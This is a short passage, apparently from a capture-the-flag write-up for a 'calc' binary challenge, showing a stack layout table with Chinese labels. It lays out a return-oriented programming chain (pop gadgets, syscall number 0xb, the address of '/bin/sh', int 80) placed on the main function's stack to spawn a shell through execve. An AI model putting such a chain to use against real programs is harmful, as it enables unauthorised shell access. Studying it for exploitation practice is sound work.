 Address Stack Function
ebp+5A0(a2[0]) 操作数个数
ebp+59c(a2[1]) 依次保存操作数
calc 函数栈
… ……
ebp(a2[360]) old ebp
main-esp
(a2[361])
ret
362 addr(pop eax;ret)
363 0xb
364
addr(pop ecx;pop
edx;ret)
main 函数栈
365 0
366 addr(“/bin/sh”)
367 addr(int 80)
368 “/bin”
369 “sh\0”
old ebp